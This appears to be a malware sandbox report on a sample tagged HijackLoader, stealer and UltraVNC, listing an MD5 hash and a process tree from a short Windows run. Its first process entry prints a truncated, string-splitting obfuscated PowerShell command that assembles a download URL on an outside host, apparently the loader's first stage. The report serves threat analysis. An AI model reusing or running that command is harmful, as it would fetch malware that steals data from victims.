 Malicious activity
cVGvQio6.txt
MD5: AB98ADCF6E61755AAFF4992822D43A09
Start: 25.06.2025, 17:01 Total time: 60 s
Win10 64bit
delphi hijackloader loader stealer ultravnc rmm-tool + Add tags
Indicators:
Tracker: HijackLoader, Loader, Stealer
Get sample IOC MalConf Restart
Text report Graph ATT&CK AI Summary Export
CPU RAM
Processes 190 Actions 0 beta
Filter by PID or name Only important
724 powershell.exe -w h -nop -c "$kh='http'+'s';$b=':'+'//'+'alababababa'+'.'+'cloud'+'/';$c='cVG'+'vQi'+'o6'+'.txt';$om=$kh+$b+...
4k 5k 127
5884 conhost.exe 0xffffffff -ForceV1
200 30 35
6720 EngineX-Aurora.exe PE
364 34 58
5724 EngineX-Aurora.exe PE DMP
hijackloader 367 30 56
4192 RaScope.exe
17k 482 59
3800 chrome.exe
20k 7k 144
6536 chrome.exe --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome...
303 44 32
2032 chrome.exe --type=gpu-process --string-annotations --gpu-preferences=UAAAAAAAAADgAAAEAAAAA...
719 56 67
5848 chrome.exe --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sand...
1k 340 59
2664 chrome.exe --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandb...
356 44 46
Process details ID 4192 Malicious